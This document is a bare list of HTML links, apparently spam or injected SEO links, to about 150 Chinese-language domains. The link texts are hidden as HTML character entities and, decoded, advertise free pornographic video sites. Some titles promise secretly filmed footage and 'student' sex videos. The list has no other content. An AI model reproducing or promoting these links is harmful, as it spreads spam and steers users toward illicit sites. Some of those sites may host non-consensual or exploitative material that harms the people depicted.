<a href="http://dgruss.cn" target="_blank">&#x6210;&#x5168;&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;</a>|
<a href="http://txvv.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://whsgyey.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://jsrmbxgzp.cn" target="_blank">&#x65E5;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x5B9E;&#x89C6;&#x9891;</a>|
<a href="http://jcijx.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://iceprincess.cn" target="_blank">&#x4E9A;&#x6D32;h&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lihome.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjiptv.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mirrorcn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://yzzjdq.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxluyan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m748.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;&#x5728;&#x7EBF;</a>|
<a href="http://tonri.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x8001;&#x592A;&#x5A46;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://aobj.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x8F6F;&#x4EF6;&#x5728;&#x7EBF;&#x89C2;&#x770B;,&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://cool-comic.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x88AB;&#x7206;&#x64CD;</a>|
<a href="http://99shuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kvzx.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bj100ye.cn" target="_blank">&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x64AD;&#x653E;</a>|
<a href="http://songyangying.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;</a>|
<a href="http://renshisoft.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://montblanc-zareb.cn" target="_blank">&#x4E2D;&#x56FD;&#x4E9A;&#x6D32;&#x5973;&#x4EBA;69&#x5185;&#x5C04;&#x5C11;&#x5987;</a>|
<a href="http://faensa.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://omgmall.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hwjlj.cn" target="_blank">&#x65E5;&#x65E5;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;</a>|
<a href="http://bfvjc.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;xxxxx&#x731B;&#x4EA4;</a>|
<a href="http://ptxyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;av</a>|
<a href="http://podm.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://heiyingwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://czytly.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x957F;&#x76F8;</a>|
<a href="http://cnki9.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://sk43.cn" target="_blank">91&#x4E5D;&#x8272;porny&#x6700;&#x65B0;&#x9996;&#x9875;</a>|
<a href="http://cchvc.cn" target="_blank">91&#x4E5D;&#x8272;&#x874C;&#x86AA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://wuguwang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://nonglaila.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://ahtx56.cn" target="_blank">91&#x4E5D;&#x8272;porny&#x56FD;&#x4EA7;&#x63A2;&#x82B1;</a>|
<a href="http://dactylogram.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://gxcheyou.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://khthkbeahm.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;av&#x5728;&#x7EBF;</a>|
<a href="http://jqjyj.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinfengdianzicheng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x5B66;&#x751F;&#x89C6;&#x9891;</a>|
<a href="http://maihuang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7F51;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://chungongtu.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av</a>|
<a href="http://xinguangzz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5A77;</a>|
<a href="http://naozhei.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF; 1024</a>|
<a href="http://ytsjgl.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://xinhaojia.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6781;&#x54C1;</a>|
<a href="http://btzr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x5E26;&#x9EC4;</a>|
<a href="http://rzya.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://029ffjd.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://huaxinjituan.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://51zengji.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x505A;&#x53D7;</a>|
<a href="http://tpblog.cn" target="_blank">&#x300A;&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5927;&#x5408;&#x96C6;&#x300B;2022&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://deocon.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nonglaila.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x7684;</a>|
<a href="http://dermaplan.cn" target="_blank">av&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://12o.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://waptian.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dzmhmy.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cutid.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x5728;&#x4EBA;&#x4EBA;&#x770B;&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://hccmw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;97&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://tiany1.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://homeprogram.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://weixinpo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zhangningchess.cn" target="_blank">&#x6210;&#x5E74;18&#x7537;&#x5973;&#x591C;&#x95F4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://hyhntbc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://medartis.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cjdwlr.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uaczscey.cn" target="_blank">&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jw91.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://p687.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://scoperich.com.cn" target="_blank">www.&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://uuu56.cn" target="_blank">&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://disk119.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://seewest.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x5F71;&#x9662;</a>|
<a href="http://gfft.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x8272;&#x56FE;</a>|
<a href="http://weloveqianming.cn" target="_blank">&#x5B85;&#x7537;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kjtkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bmqw.cn" target="_blank">www.99&#x70ED;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://dianbigualu.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5C9B;&#x56FD;av</a>|
<a href="http://brickmachine.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66</a>|
<a href="http://pcdbrga.com.cn" target="_blank">&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://freemylife.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x591C;&#x7231;</a>|
<a href="http://irishcoffee.com.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x7F8E;&#x5973;</a>|
<a href="http://onesui.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://cyly.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7684;&#x80CC;&#x666F;&#x8D44;&#x6599;</a>|
<a href="http://hchct.cn" target="_blank">julia&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://baigongzhu.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://shipwine.cn" target="_blank">&#x5348;&#x591C;&#x4F26;&#x7406;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mades.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://3dpic.cn" target="_blank">&#x4E5D;&#x4E03;&#x7535;&#x5F71;&#x9662;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xindingkeji.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://xemz.cn" target="_blank">&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://baoweizhan.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x6BDB;&#x7247;&#x5165;&#x53E3;</a>|
<a href="http://yosiongo.cn" target="_blank">&#x5348;&#x591C;av&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;</a>|
<a href="http://gongshui11.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kuaileshenghuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://zsqhw.com.cn" target="_blank">&#x6027;&#x8272;av&#x5F71;&#x9662;</a>|
<a href="http://ibfshop.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://njjkfkyy.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vanyard.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yzhuang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1000&#x592B;&#x5987;&#x6FC0;&#x60C5;</a>|
<a href="http://f9s4b.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bus-line.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x6BDB;&#x7247;</a>|
<a href="http://nssnn.cn" target="_blank">&#x65E5;&#x97E9;av&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://qldongman.cn" target="_blank">&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lssm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://koudaiq.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://jobcoach.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://chelebao.com.cn" target="_blank">a&#x7B2C;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://suoliang.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;&#x4E00;</a>|
<a href="http://monclerwomen.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x871C;&#x6843;&#x81C2;</a>|
<a href="http://bjiptv.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://dk1gsi.cn" target="_blank">&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;</a>|
<a href="http://ytsmb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://leezoom.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av</a>|
<a href="http://zzyyjd.cn" target="_blank">91&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eafang.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x751F;&#x6D3B;&#x6027;&#x751F;&#x4EA4;6</a>|
<a href="http://magicsy.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://baidu88.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bcvb.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x65E5;&#x97E9;av</a>|
<a href="http://rutfxme.cn" target="_blank">&#x4E09;&#x7EA7;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xinchengnet.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wuzunba.cn" target="_blank">&#x597D;&#x540A;&#x8272;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wjhuaxun.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;</a>|
<a href="http://ztcg.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xuankuang02.cn" target="_blank">av&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://semup.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://larisha.com.cn" target="_blank">&#x591C;&#x591C;&#x723D;8888</a>|
<a href="http://gunzang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;x99av</a>|
<a href="http://b9754.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://znxyuan.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x6B27;&#x7F8E;&#x8F6F;&#x4EF6;</a>|
<a href="http://creditv.cn" target="_blank">av&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xkyhh.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://whsgyey.cn" target="_blank">3d&#x9EC4;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yneryuelan.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://h3324.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjztaixin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1000&#x592B;&#x5987;&#x6FC0;&#x60C5;</a>|
<a href="http://ablhy.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x6027;&#x8272;69</a>|
<a href="http://yitongguoji.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://massone.cn" target="_blank">&#x56FD;&#x4EA7;1024&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://czlttx.cn" target="_blank">&#x9999;&#x6E2F;&#x4F26;&#x7406;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://tjhjd.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;av</a>|
<a href="http://hhmall.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;&#x9EC4;&#x6843;</a>|
<a href="http://tmfh.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x731B;&#x7247;aaaaaaa</a>|
<a href="http://gmsx.cn" target="_blank">&#x6FC0;&#x6218;&#x540E;&#x53A8;4&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mscs365.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://518edu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://pupai4.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lm16.cn" target="_blank">&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x556A;&#x597D;&#x723D;&#x53D7;&#x4E0D;&#x4E86;</a>|
<a href="http://szshudikeji.com.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x706C;&#x592A;&#x5927;&#x4E86;&#x7F51;&#x7AD9;</a>|
<a href="http://cn258.cn" target="_blank">&#x5C9B;&#x56FD;&#x5728;&#x7EBF;&#x514D;&#x8D39;av</a>|
<a href="http://cxj.org.cn" target="_blank">18&#x7981;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://diyifangdai.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://xuti.com.cn" target="_blank">&#x4EBA;&#x59BB;av&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://hymns.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x89C6;&#x9891;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://putuoshanlvyou.cn" target="_blank">&#x7F8E;&#x5973;&#x7684;&#x5AE9;&#x82DE;&#x6D41;&#x51FA;&#x767D;&#x6D46;</a>|
<a href="http://v519.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://bus-line.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jwaq.cn" target="_blank">&#x8272;&#x5148;&#x950B;&#x5F71;&#x9662;&#x4EBA;&#x59BB;</a>|
<a href="http://yezu.net.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://njzhaosheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E09;&#x533A;</a>|
<a href="http://wangyongtuo2.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://pazck.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7406;&#x8BBA;&#x89C2;&#x770B;&#x7247;</a>|
